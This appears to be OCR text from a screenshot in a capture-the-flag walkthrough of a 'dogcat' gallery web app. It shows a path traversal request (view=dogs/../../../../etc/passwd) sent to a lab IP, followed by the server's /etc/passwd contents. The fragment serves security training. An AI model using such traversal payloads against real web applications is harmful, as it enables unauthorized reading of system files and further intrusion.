 10.10.109.89/?view=dogs/../../../../etc/passwd&ext=
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
dogcat
a gallery of various dogs or cats
what would you like to see?
A dog A cat
Here you go!root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin
:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin